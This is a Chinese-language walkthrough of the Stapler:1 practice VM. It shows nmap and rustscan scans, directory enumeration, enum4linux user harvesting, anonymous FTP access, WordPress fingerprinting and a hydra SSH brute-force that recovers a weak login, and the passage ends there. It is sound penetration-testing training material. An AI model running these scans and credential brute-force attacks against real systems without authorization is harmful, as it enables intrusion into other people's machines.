STAPLER:1
STAPLER: 1
这个靶场的Slides是作者给出的一个解答,真不错,但是我们先自己尝试一下:Slides
下载好靶机以后发现了一个starler_readme.txt文件,描述和上面的靶机描述一致,打开文件,找到:
处理bug
尝试打开看看能不能正常运行:
创建一个虚拟机,删除原本的硬盘,导入靶场硬盘试试:这里遇到了报错。好在找到了一个师傅遇到了一样的报错,可以在这看一下这位师傅的处理办法:
https://ciphersaw.me/2021/07/10/exploration-of-file-format-exception-while-vmware-loads-ovf/
师傅是真牛批,顺利解决,打开靶场看一下可否扫到,这次太顺利了,中间一片绿,真让人身心愉悦啊:
明显一切正常,可以开始进行学习了!
信息搜集
端口扫描
使用nmap或Rustscan进行扫描:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
nmap -sV -p- -A -T5 192.168.244.178
# PORT      STATE  SERVICE     VERSION
# 20/tcp    closed ftp-data
# 21/tcp    open   ftp         vsftpd 2.0.8 or later
# 22/tcp    open   ssh         OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
# 53/tcp    open   domain      dnsmasq 2.75
# 80/tcp    open   http        PHP cli server 5.5 or later
# 123/tcp   closed ntp
# 137/tcp   closed netbios-ns
# 138/tcp   closed netbios-dgm
# 139/tcp   open   netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
# 666/tcp   open   doom?
# 3306/tcp  open   mysql       MySQL 5.7.12-0ubuntu1
# 12380/tcp open   http        Apache httpd 2.4.18 ((Ubuntu))

# 高危端口
# Host script results:
# |_clock-skew: mean: 7h55m47s, deviation: 1s, median: 7h55m47s
# | smb-security-mode:
# |   account_used: guest
# |   authentication_level: user
# |   challenge_response: supported
# |_  message_signing: disabled (dangerous, but default)
# | smb2-time:
# |   date: 2024-02-02T00:58:34
# |_  start_date: N/A
# |_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
# | smb2-security-mode:
# |   3:1:1:
# |_    Message signing enabled but not required
# | smb-os-discovery:
# |   OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
# |   Computer name: red
# |   NetBIOS computer name: RED\x00
# |   Domain name: \x00
# |   FQDN: red
# |_  System time: 2024-02-02T00:58:34+00:00
1
2
3
4
5
6
7
8
9
10
rustscan -a 192.168.244.178
# PORT      STATE SERVICE     REASON
# 21/tcp    open  ftp         syn-ack
# 22/tcp    open  ssh         syn-ack
# 53/tcp    open  domain      syn-ack
# 80/tcp    open  http        syn-ack
# 139/tcp   open  netbios-ssn syn-ack
# 666/tcp   open  doom        syn-ack
# 3306/tcp  open  mysql       syn-ack
# 12380/tcp open  unknown     syn-ack
目录扫描
采用dirsearch,gobuster或者feroxbuster扫描一下,这里我直接用dirb扫描了,主打一个叛逆,没扫出啥有价值的信息:
1
2
3
4
dirb 192.168.244.178
# ---- Scanning URL: http://192.168.244.178/ ----
# + http://192.168.244.178/.bashrc (CODE:200|SIZE:3771)
# + http://192.168.244.178/.profile (CODE:200|SIZE:675)
浏览器插件查看相关配置
也一无所获,查看一下刚刚扫到的两个目录吧,看看有没有可以利用的信息:
enum4linux扫描以及ssh爆破
因为注意到139开启了smb服务,使用之前在师傅们 blog 里看到的工具试试:
1
enum4linux 192.168.244.178
发现两个活动用户:
下面还看到了很多的用户,先保存下来,放进一个文件,然后再进行划分,筛选出有用的信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
awk -F '\' '{print $2}' user.txt | awk '{print $1}' > output.txt
# cat user.txt | cut -d '\' -f2 | cut -d ' ' -f1 > user.txt
# cat user.txt:cat 是 concatenate(串联)的缩写,用于读取并打印文件内容。这里,它读取 user.txt 文件的内容。
# |:管道符,用于将一个命令的输出作为另一个命令的输入。
# cut -d '\' -f2:cut 命令用于从文件或其它输入中剪切部分内容。-d 选项定义了字段分隔符,在这里是 \。-f2 选项表示选择第二个字段。所以,这个命令会选择每行中 \ 后面的部分。
# cut -d ' ' -f1:这是另一个 cut 命令,这次字段分隔符是空格 ' ',并且选择了第一个字段。所以,这个命令会选择每行中第一个空格前面的部分。
# > user.txt:大于符号 > 用于重定向输出。这里,它将最后的输出写入 user.txt 文件,替换原有内容。
# peter
# RNunemaker
# ETollefson
# DSwanger
# AParnell
# SHayslett
# MBassin
# JBare
# LSolum
# IChadwick
# MFrei
# SStroud
# CCeaser
# JKanode
# CJoo
# Eeth
# LSolum2
# JLipps
# jamie
# Sam
# Drew
# jess
# SHAY
# Taylor
# mel
# kai
# zoe
# NATHAN
# www
# elly
尝试FTP登录


因为21端口开放了FTP服务,所以尝试一下是否可以远程登录,nmap显示属于未授权服务,
登陆进去了,然后查看一下相关文件,下载下来,查看文件内容:
发现了两个用户名Elly和John。

访问不同端口
显示乱码了,但时可以看到几个有意思的片段message2.jpg。
尝试将数据流重定向至本地文件,查看一下这个文件是什么文件,文件头看有点像压缩包:
确实是一个压缩包,尝试打开一下,看看里面有啥:
继续查看别的端口,发现了:
在12380端口惊喜的发现了:
网站信息搜集
先查看一下源代码,看看有没有有用的信息:
这里出现了一个人Zoe,根据描述,怀疑这个人持有 root 权限:
尝试进行目录扫描:(这里如果在url前面输入了http://就扫不出来了哦)
Target: https://192.168.244.178:12380/

[23:49:13] Starting:
[23:49:15] 403 -  304B  - /.ht_wsr.txt
[23:49:15] 403 -  307B  - /.htaccess.bak1
[23:49:15] 403 -  307B  - /.htaccess.orig
[23:49:15] 403 -  309B  - /.htaccess.sample
[23:49:15] 403 -  305B  - /.htaccess_sc
[23:49:15] 403 -  307B  - /.htaccess.save
[23:49:15] 403 -  306B  - /.htaccessOLD2
[23:49:15] 403 -  307B  - /.htaccess_orig
[23:49:15] 403 -  308B  - /.htaccess_extra
[23:49:15] 403 -  305B  - /.htaccessOLD
[23:49:15] 403 -  297B  - /.htm
[23:49:15] 403 -  298B  - /.html
[23:49:15] 403 -  305B  - /.htaccessBAK
[23:49:15] 403 -  307B  - /.htpasswd_test
[23:49:15] 403 -  303B  - /.htpasswds
[23:49:15] 403 -  304B  - /.httr-oauth
[23:49:16] 403 -  297B  - /.php
[23:49:16] 403 -  298B  - /.php3
[23:49:43] 301 -  333B  - /javascript  ->  https://192.168.244.178:12380/javascript/
[23:49:50] 301 -  333B  - /phpmyadmin  ->  https://192.168.244.178:12380/phpmyadmin/
[23:49:51] 200 -    3KB - /phpmyadmin/doc/html/index.html
[23:49:51] 200 -    3KB - /phpmyadmin/index.php
[23:49:51] 200 -    3KB - /phpmyadmin/
[23:49:55] 200 -   59B  - /robots.txt
[23:49:56] 403 -  307B  - /server-status/
[23:49:56] 403 -  306B  - /server-status
查看一下robots.txt目录:
# https://192.168.244.178:12380/robots.txt
User-agent: *
Disallow: /admin112233/
Disallow: /blogblog/
查看一下这俩目录:
?wtf,查看一下源代码:
这咋有个跳转。。。。。再看一下另一个:
是一个网站,看来我们是从这方面下手的了,打开源代码查看一下有无敏感信息:
这应该是wordpress建的站了,查看一下指纹:
1
2
whatweb https://192.168.244.178:12380/blogblog/
# https://192.168.244.178:12380/blogblog/ [200 OK] Apache[2.4.18], Bootstrap[20120205,4.2.1], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[192.168.244.178], JQuery, MetaGenerator[WordPress 4.2.1], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Initech | Office Life], UncommonHeaders[dave], WordPress[4.2.1], x-pingback[https://192.168.244.178:12380/blogblog/xmlrpc.php]
在使用wpscan查看一下:
解决方法查到有下面几种:
更新WPScan和Ruby到最新版本:确保你的WPScan和Ruby都是最新版本。
检查目标网站:使用curl命令来检查你是否可以访问目标网站。
禁用SSL证书验证:你可以在wpscan命令中添加–disable-tls-checks选项来禁用SSL证书验证。例如:
1
wpscan --url https://192.168.244.178:12380/blogblog/ --disable-tls-checks
使用正确的证书:如果你有目标网站的正确证书,你可以在wpscan命令中添加–ca-certificate选项来指定证书。
漏洞利用
ssh爆破
得到用户以后尝试进行爆破22端口的 ssh 服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
hydra -L output.txt -P output.txt 192.168.244.178 ssh
# 检查有无同名弱口令
# Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

# Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-01 23:03:04
# [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
# [DATA] max 16 tasks per 1 server, overall 16 tasks, 961 login tries (l:31/p:31), ~61 tries per task
# [DATA] attacking ssh://192.168.244.178:22/
[22][ssh] host: 192.168.244.178   login: SHayslett   password: SHayslett
# [STATUS] 294.00 tries/min, 294 tries in 00:01h, 668 to do in 00:03h, 15 active
# [STATUS] 283.67 tries/min, 851 tries in 00:03h, 111 to do in 00:01h, 15 active
# 1 of 1 target successfully completed, 1 valid password found
# Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-01 23:06:34
